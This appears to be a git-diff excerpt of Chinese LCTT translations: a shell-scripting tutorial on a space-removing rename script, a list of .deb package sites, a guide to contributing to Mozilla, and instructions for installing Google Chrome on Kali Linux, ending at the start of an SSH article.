cp: cannot stat 'pic.jpg': No such file or directory
|
||||
```
|
||||
|
||||
解决方案是用反斜杠来“转义”空格,或使用引号:
|
||||
|
||||
```
|
||||
$ touch foo\ bar.txt
|
||||
$ ls "foo bar.txt"
|
||||
foo bar.txt
|
||||
```
|
||||
|
||||
这些都是要知道的重要的技巧,但是它并不方便,为什么不写一个脚本从文件名中删除这些烦人的空格?
|
||||
|
||||
创建一个文件来保存脚本,以释伴(shebang)(**#!**) 开头,让系统知道文件应该在 shell 中运行:
|
||||
|
||||
```
|
||||
$ echo '#!/bin/sh' > despace
|
||||
```
|
||||
|
||||
好的代码要从文档开始。定义好目的让我们知道要做什么。这里有一个很好的 README:
|
||||
|
||||
```
|
||||
despace is a shell script for removing spaces from file names.
|
||||
|
||||
Usage:
|
||||
$ despace "foo bar.txt"
|
||||
```
|
||||
|
||||
现在让我们弄明白如何手动做,并且如何去构建脚本。
|
||||
|
||||
假设你有个只有一个 "foo bar.txt" 文件的目录,比如:
|
||||
|
||||
```
|
||||
$ ls
|
||||
hello.sh
|
||||
foo bar.txt
|
||||
```
|
||||
|
||||
计算机无非就是输入和输出而已。在这种情况下,输入是 `ls` 特定目录的请求。输出是您所期望的结果:该目录文件的名称。
|
||||
|
||||
在 UNIX 中,可以通过“管道”将输出作为另一个命令的输入,无论在管道的另一侧是什么过滤器。 `tr` 程序恰好设计为专门修改传输给它的字符串;对于这个例子,可以使用 `--delete` 选项删除引号中定义的字符。
|
||||
|
||||
```
|
||||
$ ls "foo bar.txt" | tr --delete ' '
|
||||
foobar.txt
|
||||
```
|
||||
|
||||
现在你得到了所需的输出了。
|
||||
|
||||
在 BASH shell 中,您可以将输出存储为**变量** 。变量可以视为将信息存储到其中的空位:
|
||||
|
||||
```
|
||||
$ NAME=foo
|
||||
```
|
||||
|
||||
当您需要返回信息时,可以通过在变量名称前面缀上美元符号(**$** )来引用该位置。
|
||||
|
||||
```
|
||||
$ echo $NAME
|
||||
foo
|
||||
```
|
||||
|
||||
要获得您的这个去除空格后的输出并将其放在一边供以后使用,请使用一个变量。将命令的_结果_放入变量,使用反引号(`)来完成:
|
||||
|
||||
```
|
||||
$ NAME=`ls "foo bar.txt" | tr -d ' '`
|
||||
$ echo $NAME
|
||||
foobar.txt
|
||||
```
|
||||
|
||||
我们完成了一半的目标,现在可以从源文件名确定目标文件名了。
|
||||
|
||||
到目前为止,脚本看起来像这样:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls "foo bar.txt" | tr -d ' '`
|
||||
echo $NAME
|
||||
```
|
||||
|
||||
第二部分必须执行重命名操作。现在你可能已经知道这个命令:
|
||||
|
||||
```
|
||||
$ mv "foo bar.txt" foobar.txt
|
||||
```
|
||||
|
||||
但是,请记住在脚本中,您正在使用一个变量来保存目标名称。你已经知道如何引用变量:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls "foo bar.txt" | tr -d ' '`
|
||||
echo $NAME
|
||||
mv "foo bar.txt" $NAME
|
||||
```
|
||||
|
||||
您可以将其标记为可执行文件并在测试目录中运行它。确保您有一个名为 foo bar.txt(或您在脚本中使用的其它名字)的测试文件。
|
||||
|
||||
```
|
||||
$ touch "foo bar.txt"
|
||||
$ chmod +x despace
|
||||
$ ./despace
|
||||
foobar.txt
|
||||
$ ls
|
||||
foobar.txt
|
||||
```
|
||||
|
||||
### 去除空格 v2.0
|
||||
|
||||
脚本可以正常工作,但不完全如您的文档所述。它目前非常具体,只适用于一个名为 `foo\ bar.txt` 的文件,其它都不适用。
|
||||
|
||||
POSIX 命令会将其命令自身称为 `$0`,并将其后键入的任何内容依次命名为 `$1`,`$2`,`$3` 等。您的 shell 脚本作为 POSIX 命令也可以这样计数,因此请尝试用 `$1` 来替换 `foo\ bar.txt` 。
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls $1 | tr -d ' '`
|
||||
echo $NAME
|
||||
mv $1 $NAME
|
||||
```
|
||||
|
||||
创建几个新的测试文件,在名称中包含空格:
|
||||
|
||||
```
|
||||
$ touch "one two.txt"
|
||||
$ touch "cat dog.txt"
|
||||
```
|
||||
|
||||
然后测试你的新脚本:
|
||||
|
||||
```
|
||||
$ ./despace "one two.txt"
|
||||
ls: cannot access 'one': No such file or directory
|
||||
ls: cannot access 'two.txt': No such file or directory
|
||||
```
|
||||
|
||||
看起来您发现了一个 bug!
|
||||
|
||||
这实际上不是一个 bug,一切都按设计工作,但不是你想要的。你的脚本将 `$1` 变量真真切切地 “扩展” 成了:“one two.txt”,捣乱的就是你试图消除的那个麻烦的空格。
|
||||
|
||||
解决办法是将变量用以引号封装文件名的方式封装变量:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
NAME=`ls "$1" | tr -d ' '`
|
||||
echo $NAME
|
||||
mv "$1" $NAME
|
||||
```
|
||||
|
||||
再做个测试:
|
||||
|
||||
```
|
||||
$ ./despace "one two.txt"
|
||||
onetwo.txt
|
||||
$ ./despace c*g.txt
|
||||
catdog.txt
|
||||
```
|
||||
|
||||
此脚本的行为与任何其它 POSIX 命令相同。您可以将其与其他命令结合使用,就像您希望的使用的任何 POSIX 程序一样。您可以将其与命令结合使用:
|
||||
|
||||
```
|
||||
$ find ~/test0 -type f -exec /path/to/despace {} \;
|
||||
```
|
||||
|
||||
或者你可以使用它作为循环的一部分:
|
||||
|
||||
```
|
||||
$ for FILE in ~/test1/* ; do /path/to/despace $FILE ; done
|
||||
```
|
||||
|
||||
等等。
|
||||
|
||||
### 去除空格 v2.5
|
||||
|
||||
这个去除脚本已经可以发挥功用了,但在技术上它可以优化,它可以做一些可用性改进。
|
||||
|
||||
首先,变量实际上并不需要。 shell 可以一次计算所需的信息。
|
||||
|
||||
POSIX shell 有一个操作顺序。在数学中使用同样的方式来首先处理括号中的语句,shell 在执行命令之前会先解析反引号或 Bash 中的 `$()` 。因此,下列语句:
|
||||
|
||||
```
|
||||
$ mv foo\ bar.txt `ls foo\ bar.txt | tr -d ' '`
|
||||
```
|
||||
|
||||
会变换成:
|
||||
|
||||
```
|
||||
$ mv foo\ bar.txt foobar.txt
|
||||
```
|
||||
|
||||
然后实际的 `mv` 命令执行,就得到了 **foobar.txt** 文件。
|
||||
|
||||
知道这一点,你可以将该 shell 脚本压缩成:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
mv "$1" `ls "$1" | tr -d ' '`
|
||||
```
|
||||
|
||||
这看起来简单的令人失望。你可能认为它使脚本减少为一个单行并没有必要,但没有几行的 shell 脚本是有意义的。即使一个用简单的命令写的紧缩的脚本仍然可以防止你发生致命的打字错误,这在涉及移动文件时尤其重要。
|
||||
|
||||
此外,你的脚本仍然可以改进。更多的测试发现了一些弱点。例如,运行没有参数的 `despace` 会产生一个没有意义的错误:
|
||||
|
||||
```
|
||||
$ ./despace
|
||||
ls: cannot access '': No such file or directory
|
||||
|
||||
mv: missing destination file operand after ''
|
||||
Try 'mv --help' for more information.
|
||||
```
|
||||
|
||||
这些错误是让人迷惑的,因为它们是针对 `ls` 和 `mv` 发出的,但就用户所知,它运行的不是 `ls` 或 `mv`,而是 `despace` 。
|
||||
|
||||
如果你想一想,如果它没有得到一个文件作为命令的一部分,这个小脚本甚至不应该尝试去重命名文件,请尝试使用你知道的变量以及 `test` 功能来解决。
|
||||
|
||||
|
||||
### if 和 test
|
||||
|
||||
`if` 语句将把你的小 despace 实用程序从脚本蜕变成程序。这里面涉及到代码领域,但不要担心,它也很容易理解和使用。
|
||||
|
||||
`if` 语句是一种开关;如果某件事情是真的,那么你会做一件事,如果它是假的,你会做不同的事情。这个 `if-then` 指令的二分决策正好是计算机是擅长的;你需要做的就是为计算机定义什么是真或假以及并最终执行什么。
|
||||
|
||||
测试真或假的最简单的方法是 `test` 实用程序。你不用直接调用它,使用它的语法即可。在终端试试:
|
||||
|
||||
```
|
||||
$ if [ 1 == 1 ]; then echo "yes, true, affirmative"; fi
|
||||
yes, true, affirmative
|
||||
$ if [ 1 == 123 ]; then echo "yes, true, affirmative"; fi
|
||||
$
|
||||
```
|
||||
|
||||
这就是 `test` 的工作方式。你有各种方式的简写可供选择,这里使用的是 `-z` 选项,它检测字符串的长度是否为零(0)。将这个想法翻译到你的 despace 脚本中就是:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
if [ -z "$1" ]; then
|
||||
echo "Provide a \"file name\", using quotes to nullify the space."
|
||||
exit 1
|
||||
fi
|
||||
|
||||
mv "$1" `ls "$1" | tr -d ' '`
|
||||
```
|
||||
|
||||
为了提高可读性,`if` 语句被放到单独的行,但是其概念仍然是:如果 `$1` 变量中的数据为空(零个字符存在),则打印一个错误语句。
|
||||
|
||||
尝试一下:
|
||||
|
||||
```
|
||||
$ ./despace
|
||||
Provide a "file name", using quotes to nullify the space.
|
||||
$
|
||||
```
|
||||
成功!
|
||||
|
||||
好吧,其实这是一个失败,但它是一个_漂亮的_失败,更重要的是,一个_有意义_的失败。
|
||||
|
||||
注意语句 `exit 1` 。这是 POSIX 应用程序遇到错误时向系统发送警报的一种方法。这个功能对于需要在脚本中使用 despace ,并依赖于它成功执行才能顺利运行的你或其它人来说很重要。
|
||||
|
||||
最后的改进是添加一些东西,以保护用户不会意外覆盖文件。理想情况下,您可以将此选项传递给脚本,所以它是可选的;但为了简单起见,这里对其进行了硬编码。 `-i` 选项告诉 `mv` 在覆盖已存在的文件之前请求许可:
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
|
||||
if [ -z "$1" ]; then
|
||||
echo "Provide a \"file name\", using quotes to nullify the space."
|
||||
exit 1
|
||||
fi
|
||||
|
||||
mv -i "$1" `ls "$1" | tr -d ' '`
|
||||
```
|
||||
|
||||
现在你的 shell 脚本是有意义的、有用的、友好的 - 你是一个程序员了,所以不要停。学习新命令,在终端中使用它们,记下您的操作,然后编写脚本。最终,你会把自己从工作中解脱出来,当你的机器仆人运行 shell 脚本,接下来的生活将会轻松。
|
||||
|
||||
Happy hacking!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Seth Kenlon 是一位独立的多媒体艺术家,自由文化倡导者和 UNIX 极客。他是基于 Slackware 的多媒体制作项目(http://slackermedia.ml)的维护者之一
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/getting-started-shell-scripting
|
||||
|
||||
作者:[Seth Kenlon][a]
|
||||
译者:[hkurj](https://github.com/hkurj)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/seth
|
||||
[1]:https://www.flickr.com/photos/15587432@N02/3281139507/
|
||||
[2]:https://opensource.com/users/jason-baker
|
||||
[3]:https://creativecommons.org/licenses/by/2.0/
|
||||
[4]:https://youtu.be/XvDZLjaCJuw
|
||||
[5]:https://youtu.be/tc4ROCJYbm0
|
||||
[6]:http://hyperpolyglot.org/unix-shells
|
||||
@ -0,0 +1,74 @@
|
||||
5 个找到 deb 软件包的好地方
|
||||
============================================================
|
||||

|
||||
|
||||
基于 Debian 的 Linux 发行版上有一个共同特点:为用户提供了很多可选的软件。当涉及到为 Linux 制作软件时,所有的大公司都首先瞄准这种类型的 Linux 发行版。甚至一些开发人员根本不打算为其他类型的 Linux 发行版打包,只做 DEB 包。
|
||||
|
||||
然而,这么多的开发人员针对此类 Linux 发行版开发并不意味着用户在寻找软件方面不会遇到问题。一般情况下,大多数 Debian 和 Ubuntu 用户都是自己在互联网上搜索 DEB 包。
|
||||
|
||||
因此,我们决定写一篇文章,它涵盖了五个最好的可以找到 DEB 软件包的网站。 这样基于 Debian 的 Linux 发行版的用户就能够更容易地找到他们需要的软件,而不是浪费时间在互联网上搜索。
|
||||
|
||||
### 1、 Launchpad
|
||||
|
||||
[Launchpad][11] 是互联网上最大的基于 Debian 的软件包仓库。 为什么? 这是 PPA 所在的地方!Canonical 创建了这个服务,所以任何开发商(无论是大的或小的)都可以使用它,并且轻松地将其软件包分发给 Ubuntu 用户。
|
||||
|
||||
不幸的是,并不是所有基于 Debian 的 Linux 发行版都是 Ubuntu。但是,就算你的 Linux 发行版不使用 PPA,也并不意味着此服务无用。Launchpad 使得直接下载任何 Debian 软件包进行安装成为可能。
|
||||
|
||||

|
||||
|
||||
### 2、 Pkgs.org
|
||||
|
||||
除了 Launchpad,[Pkgs.org][12] 可能是互联网上最大的查找 Debian 软件包的站点。如果一个 Linux 用户需要一个 deb,并且不能在它的发行版的软件包仓库中找到它,那它很可能在这个网站上找到。
|
||||
|
||||

|
||||
|
||||
### 3、 Getdeb
|
||||
|
||||
[Getdeb][13] 是一个针对 Ubuntu 的项目,它托管了最新的 Ubuntu 版本的软件。这使它成为一个找 Debian 包的很好的地方。特别是如果用户使用的是 Ubuntu、Linux Mint、Elementary OS 和其他许多基于 Ubuntu 的 Linux 发行版上。此外,这些软件包甚至可以在 Debian 上工作!
|
||||
|
||||

|
||||
|
||||
### 4、 RPM Seek
|
||||
|
||||
即使 [RPM Seek][14] 声称是 “Linux RPM 包搜索引擎”,奇怪的是,它也可以搜索 DEB 包。如果你试图找到一个特定的 DEB 包,并且在其他地方都找过了,再检查下 RPM Seek 或许是一个好主意,因为它可能有你所需要的。
|
||||
|
||||

|
||||
|
||||
### 5、 Open Suse Software
|
||||
|
||||
[Open SUSE 构建服务(OSB)][15]是 Linux 上最知名的软件构建工具之一。有了它,开发人员可以轻松地将他们的代码为许多不同的 Linux 发行版打包。因此,OSB 的包搜索允许用户下载 DEB 文件。
|
||||
|
||||
更有趣的是,许多开发人员选择使用 OSB 分发他们的软件,因为它可以轻松地生成 RPM、DEB 等。如果用户急切需要 DEB,OSB 的服务很值得去看下。
|
||||
|
||||

|
||||
|
||||
### 总结
|
||||
|
||||
寻找 Linux 发行版的包可能是乏味的,有时令人沮丧。想必介绍的这些网站可以让基于 Debian 的 Linux 发行版的用户在获得他们需要的软件时候更加轻松。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.maketecheasier.com/best-places-find-debs-packages/
|
||||
|
||||
作者:[Derrik Diener][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.maketecheasier.com/author/derrikdiener/
|
||||
[1]:https://www.maketecheasier.com/author/derrikdiener/
|
||||
[2]:https://www.maketecheasier.com/best-places-find-debs-packages/#comments
|
||||
[3]:https://www.maketecheasier.com/category/linux-tips/
|
||||
[4]:http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.maketecheasier.com%2Fbest-places-find-debs-packages%2F
|
||||
[5]:http://twitter.com/share?url=https%3A%2F%2Fwww.maketecheasier.com%2Fbest-places-find-debs-packages%2F&text=5+of+the+Best+Places+to+Find+DEBs+Packages+for+Debian-Based+Linux+Distros
|
||||
[6]:mailto:?subject=5%20of%20the%20Best%20Places%20to%20Find%20DEBs%20Packages%20for%20Debian-Based%20Linux%20Distros&body=https%3A%2F%2Fwww.maketecheasier.com%2Fbest-places-find-debs-packages%2F
|
||||
[7]:https://www.maketecheasier.com/add-paypal-wordpress/
|
||||
[8]:https://www.maketecheasier.com/keep-kids-videos-out-youtube-history/
|
||||
[9]:https://support.google.com/adsense/troubleshooter/1631343
|
||||
[10]:https://www.maketecheasier.com/find-rpms-for-redhat-based-distros/
|
||||
[11]:https://launchpad.net/
|
||||
[12]:https://pkgs.org/
|
||||
[13]:http://www.getdeb.net/welcome/
|
||||
[14]:http://www.rpmseek.com/index.html
|
||||
[15]:https://build.opensuse.org/
|
||||
129
published/20170119 How to get started contributing to Mozilla.md
Normal file
129
published/20170119 How to get started contributing to Mozilla.md
Normal file
@ -0,0 +1,129 @@
|
||||
如何向 Mozilla 开源社区做贡献
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
opensource.com 供图
|
||||
|
||||
_千里之行,始于足下(The journey of a thousand miles begins with one step) —— 老子_
|
||||
|
||||
参与开源工作有很多好处,可以帮助你优化和加速技术生涯,包括但不仅限于提高现实中的技术经验和拓展你的专业人脉。有很多你能做贡献的开源项目,无论是小型、中型、大型,还是不知名或知名的项目。在这篇文章里我们将专注于如何为网上最大最有名的开源项目之一 ,**Mozilla** ,做出贡献。
|
||||
|
||||
### 为什么要向 Mozilla 做贡献?
|
||||
|
||||
#### 现实经验
|
||||
|
||||
Mozilla 是网络上最大的开源项目之一,其也托管了许多其他的开源项目。所以,当你为像 Mozilla 这样的大型开源项目做贡献时,你能真正接触到技术领域中的事物是如何工作的,能增长关于技术术语和复杂系统功能的知识。最重要的是,你能理解如何将代码从本地系统移动到实际的代码仓库里。你将会学习在管理大型项目时,贡献者们使用的许多工具和技术,如 Github 、Docker、Bugzilla 等。
|
||||
|
||||
#### 社区联系
|
||||
|
||||
社区是任何开源项目的核心。向 Mozilla 做贡献将你与 Mozilla 的员工和顾问、资深 Mozilla 贡献者(又称 Mozillians)以及你当地的 Mozilla 社区相互联系在一起。社区里有着同样关注并致力于改善开源项目的志趣相投的人们。
|
||||
|
||||
你也能有个机会来建立在 Mozilla 社区里的专属身份,激励其他 Mozillians 同伴。如果你想的话,最后你也能指导其他人。
|
||||
|
||||
#### 活动和酷物件
|
||||
|
||||
没有点充满乐趣的活动和小礼品的社区是不完整的。Mozilla 也不例外。
|
||||
|
||||
向 Mozilla 做贡献能给你机会参加 Mozilla 的内部活动。一旦你成为熟练的 Mozilla 贡献者,你将能主持你当地的 Mozilla 活动(Mozilla 或许会予以资金支持)。当然,会另外提供些小礼品 —— 贴纸,T恤,马克杯等。
|
||||
|
||||

|
||||
|
||||
*根据 CC BY-SA 4.0 协议分享,印度 2016 Mozilla 聚会, Moin Shaikh 提供。*
|
||||
|
||||
### 如何向 Mozilla 做贡献
|
||||
|
||||
不管您是编程人员、网页设计师、品质控制测试者、翻译,或者是介于之间的任何职业,都有许多不同的方式向 Mozilla 做贡献。让我们看看以下两个主要方面:技术贡献和非技术贡献。
|
||||
|
||||

|
||||
|
||||
*根据 CC BY-SA 3.0 协议分享, [Mozilla.org][1] 供图。*
|
||||
|
||||
#### 技术贡献
|
||||
|
||||
技术贡献是给那些喜欢编程,想要用他们的代码来弄出点动静的人。有不同的用特定编程语言的项目可供施展能力。
|
||||
|
||||
* 如果喜欢 C++ ,你能向火狐的核心层和其他 Mozilla 产品做贡献。
|
||||
* 如果喜欢 JavaScript、HTML 和 CSS ,你能向火狐的前端做贡献。
|
||||
* 如果你懂得 Java ,你能向火狐移动端、火狐安卓版和 MozStumbler (LCTT 译注:MozStumbler 是 Mozilla 开源无线网络扫描程序)做贡献。
|
||||
* 如果你懂得 Python ,你能给网络服务,包括火狐同步(Firefox Sync)或者火狐账户(Firefox Accounts)做贡献。
|
||||
* 如果你懂得 Shell、Make、Perl 或者 Python ,你能给 Mozilla 的编译系统和发布引擎和自动化做贡献。
|
||||
* 如果你懂得 C 语言,你能给 NSS、Opus 和 Daala 做贡献。
|
||||
* 如果你懂得 Rust 语言,你能给 RustC、Servo(一个为并行、安全而设计的网页浏览器引擎)或者 Quantum (一个将大量 Servo 转化为 Gecko 的项目)做贡献。
|
||||
* 如果你懂得 Go 语言,你能给 Heka 做贡献,这是一个数据处理工具。
|
||||
|
||||
要获取更多信息,可以访问 <ruby>Mozilla 开发者网络<rt>Mozilla Developer Network</rt></ruby>(MDN)的[开始][3]部分来了解不同的贡献领域。
|
||||
|
||||
除了语言和代码,积极测试火狐浏览器的各个部分、火狐安卓浏览器和 Mozilla 的很多网络组件,例如火狐附加组件等,这样也能贡献你的品质保证(QA)和测试能力。
|
||||
|
||||
#### 非技术贡献
|
||||
|
||||
你也可以给 Mozilla 提供非技术贡献,专注于以下领域:品质保证(QA)测试,文档翻译,用户体验/用户界面(UX/UI)设计,Web 识别(web literacy),开源宣讲(open source advocacy),给 Mozilla 的火狐用户、雷鸟用户提供支持等。
|
||||
|
||||
**品质保证(QA)测试:** Mozilla 的 QA 团队遍及全世界,有着庞大且活跃的社区,他们深入参与到了火狐及 Mozilla 的其他项目中。QA 贡献者早期介入到各种产品,探索新的特性,记录漏洞,将已知漏洞分类,编写并执行测试用例,进行自动化测试,并从可用性角度提供有价值的反馈。想开始或者了解更多 Mozilla QA 社区资源,请访问 [Mozilla QA 社区][4] 网页。
|
||||
|
||||
**用户体验设计:** 如果你是个有创意的设计者或是个喜爱折腾色彩和图形的极客,Mozilla 在其社区里有很多位置提供给你,在那里你能设计好用易理解的、美妙的 Mozilla 项目。去看看 Mozilla GitHub page 上的[<ruby>开放设计仓库<rt>Open Design repository</rt></ruby>][5] 页面。
|
||||
|
||||
**用户支持(论坛和社交支持):** 这是成千上万像你我这样的火狐、雷鸟用户访问和发帖询问关于火狐、雷鸟问题的地方。这也是他们从像我们这样的 Mozilla 贡献者获取回答的地方。这不需要编程才华,不需要设计技能,不需要测试能力,作为火狐用户支持贡献者,你只需要有点儿火狐的知识即可上手。点击 [SUMO][7] 的“[参与其中][6]”的链接来加入用户支持。从做支持开始或许是你着手开始你的 Mozilla 旅程中最简单的部分。(注:三年前,我从社区支持论坛开始我的 Mozilla 旅程)
|
||||
|
||||
**编写知识库和帮助文章:** 如果你喜欢写作和传授知识,知识库对你来说是个好地方。 Mozilla 总是在寻找能给火狐和其它产品用英文撰写、编辑、校对文章的志愿者。每周有成千上万的用户浏览这些知识库文章,通过分享你的智慧和编写帮助文章,你也能产生强大的影响力。访问 [Mozilla 知识库][8] 页面来参与其中。
|
||||
|
||||
**本地化,又称 “L10N”:** (LCTT 译注:L10N 是 localization 的缩写形式,意即在 l 和 n 之间有 10 个字母) Mozilla 的产品,例如火狐,被全世界数百万讲着不同语言的人们所使用着。人们需要这些产品以他们的语言显示。语言本地化是个非常需要志愿者的领域。需要你的翻译和本地化能力的项目包括:
|
||||
|
||||
* Mozilla 产品,例如火狐
|
||||
* Mozilla 网页和服务
|
||||
* Mozilla 市场活动
|
||||
* SUMO 产品支持文档
|
||||
* MDN 开发者文档
|
||||
|
||||
你可以访问 [Mozilla 本地化][9]页面来参与其中。
|
||||
|
||||
**教授和 Web 识别(web literacy)能力:** Mozilla 基本使命目标之一是使所有人都可访问网络。为了实现这个目标使命,Mozilla 通过提供 web 识别工具和技术来致力于教育和帮助 Web 用户。这是可以用你的教授技能来帮助他人的地方。如果你是一位喜欢分享知识、给民众展示关于互联网相关东西的热情的老师,来看一下 Mozilla 发起的 [Web 教育][10]活动。将互联网和 web 识别教给你当地社区、学校孩子、你的朋友和其他有关的人。
|
||||
|
||||
**宣讲:** 如果你对 Mozilla 的使命充满热情,你能通过倡导 Mozilla 的使命来传播使命内容。当倡导 Mozilla 的使命时,你能做出如下来贡献:
|
||||
|
||||
* 捍卫公共规则,为开放的互联网和用户隐私做斗争。
|
||||
* 跟网站管理者在兼容性方面合作,提高网站的互操作性。
|
||||
* 帮助网络作者提升在开放网络方面的文章写作。
|
||||
* 成为[火狐朋友(Firefox Friends)][2],展示你作为 Mozilla 和火狐贡献者的自豪。
|
||||
|
||||
想要开始帮助宣传 Mozilla 使命,看一下 [Mozilla 宣讲][11] 页面。
|
||||
|
||||
### 如果你还有疑惑,我来帮你开始!
|
||||
|
||||
我知道,作为一个新来的贡献者,这篇文章或许给你太多的信息。如果你需要更深入的方向、更多的资源资料,你可以在下面的评论中问我,或者[在 Twitter 里私信我][12],我很乐意帮助你开始向 Mozilla 做出第一次的贡献(或者更多!)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Moin Shaikh 是一个开源科技极客,职业是网页分析,有着 7 年多的 IT 工作经验。主要贡献领域:火狐网络 QA ,火狐技术支持,本地化和社区指导。除了开源贡献,还学习并身体力行于用户体验、物料设计和电子商务分析。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/how-get-started-contributing-mozilla
|
||||
|
||||
作者:[Moin Shaikh][a]
|
||||
译者:[ypingcn](https://github.com/ypingcn)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]: https://opensource.com/users/moinshaikh
|
||||
[1]: http://mozilla.org/
|
||||
[2]: https://www.mozilla.org/en-US/contribute/friends/
|
||||
[3]: https://developer.mozilla.org/en-US/docs/Mozilla/Developer_guide/Introduction#Find_a_bug_we've_identified_as_a_good_fit_for_new_contributors.
|
||||
[4]: https://quality.mozilla.org/get-involved/
|
||||
[5]: https://github.com/mozilla/OpenDesign
|
||||
[6]: https://support.mozilla.org/en-US/get-involved/questions
|
||||
[7]: http://support.mozilla.org/
|
||||
[8]: https://support.mozilla.org/en-US/get-involved/kb
|
||||
[9]: https://l10n.mozilla.org/
|
||||
[10]: https://learning.mozilla.org/en-US/
|
||||
[11]: https://advocacy.mozilla.org/en-US
|
||||
[12]: https://twitter.com/moingshaikh
|
||||
|
||||
|
||||
|
||||
@ -0,0 +1,99 @@
|
||||
如何在 Kali Linux 中安装 Google Chrome 浏览器
|
||||
====================
|
||||
|
||||
### 介绍
|
||||
|
||||
**目的**
|
||||
|
||||
我们的目标就是在 Kali Linux 上安装好 Google Chrome Web 浏览器。同时,请参阅附录为可能出现的问题进行排查。
|
||||
|
||||
**要求**
|
||||
|
||||
需要获得已安装 Kali Linux 或者 Live 系统的特权。
|
||||
|
||||
**困难程度**
|
||||
|
||||
容易。
|
||||
|
||||
**惯例**
|
||||
|
||||
- `#` - 给定命令需要以 root 用户权限运行或者使用 `sudo` 命令
|
||||
- `$` - 给定命令以常规权限用户运行
|
||||
|
||||
### 步骤说明
|
||||
|
||||
**下载 Google Chrome**
|
||||
|
||||
首先,使用 `wget` 命令来下载最新版本的 Google Chrome 的 debian 安装包。
|
||||
|
||||
```
|
||||
# wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
|
||||
```
|
||||
|
||||
**安装 Google Chrome**
|
||||
|
||||
在 Kali Linux 安装 Google Chrome 最容易的方法就是使用 `gdebi`,它会自动帮你下载所有的依赖包。
|
||||
|
||||
```
|
||||
# gdebi google-chrome-stable_current_amd64.deb
|
||||
```
|
||||
|
||||
**启动 Google Chrome**
|
||||
|
||||
开启一个终端(terminal),执行 `google-chrome` 命令来启动 Google Chrome 浏览器。
|
||||
|
||||
```
|
||||
$ google-chrome
|
||||
```
|
||||
|
||||
### 附录
|
||||
|
||||
**非法指令 (Illegal Instruction)**
|
||||
|
||||
当以 root 用户特权来运行 `google-chrome` 命令是,会出现 非法指令 (Illegal Instruction) 错误信息。因为通常情况下,Kali Linux 默认情况下的默认用户是 root 用户,我们需要创建一个虚的非特权用户,比如 `linuxconfig`,然后使用这个用户来启动 Google Chrome 浏览器。如下:
|
||||
|
||||
```
|
||||
# useradd -m -d /home/linuxconfig linuxconfig
|
||||
# su linuxconfig -c google-chrome
|
||||
```
|
||||
|
||||
**libappindicator1 包未安装**
|
||||
|
||||
```
|
||||
dpkg: dependency problems prevent configuration of google-chrome-stable:
|
||||
google-chrome-stable depends on libappindicator1; however:
|
||||
Package libappindicator1 is not installed.
|
||||
```
|
||||
|
||||
使用 `gdebi` 命令来安装 Google Chrome 的 debian 包可以解决依赖问题。参阅上文。
|
||||
|
||||
|
||||
|
||||
-------------------------------
|
||||
|
||||
译者简介:
|
||||
|
||||
[GHLandy](http://GHLandy.com) —— 生活中所有欢乐与苦闷都应藏在心中,有些事儿注定无人知晓,自己也无从说起。
|
||||
|
||||
-------------------------------
|
||||
|
||||
via: https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux
|
||||
|
||||
作者:[Lubos Rendek][a]
|
||||
译者:[GHLandy](https://github.com/GHLandy)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux
|
||||
[1]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-4-1-illegal-instruction
|
||||
[2]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-4-2-package-libappindicator1-is-not-installed
|
||||
[3]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-1-download-google-chrome
|
||||
[4]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-2-install-google-chrome
|
||||
[5]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-3-start-google-chrome
|
||||
[6]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-4-appendix
|
||||
[7]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h1-objective
|
||||
[8]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h2-requirements
|
||||
[9]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h3-difficulty
|
||||
[10]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h4-conventions
|
||||
[11]:https://linuxconfig.org/how-to-install-google-chrome-browser-on-kali-linux#h5-instructions
|
||||
@ -0,0 +1,97 @@
|
||||
如何在 Kali Linux 上安装 SSH 服务
|
||||
===============
|
||||
|
||||
### 介绍
|
||||
|
||||
